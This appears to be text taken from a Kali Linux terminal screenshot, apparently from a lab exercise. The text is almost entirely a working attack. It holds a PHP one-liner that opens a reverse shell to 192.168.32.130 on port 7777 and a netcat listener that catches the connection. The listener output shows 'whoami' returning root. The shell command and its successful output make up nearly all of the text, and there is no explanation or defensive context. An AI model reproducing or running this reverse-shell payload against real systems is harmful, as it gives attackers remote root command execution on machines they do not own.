 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# php -r '$s=fsockopen("192.168.32.130",7777);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
File System
┌──(root💀kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 57804
# whoami
root
#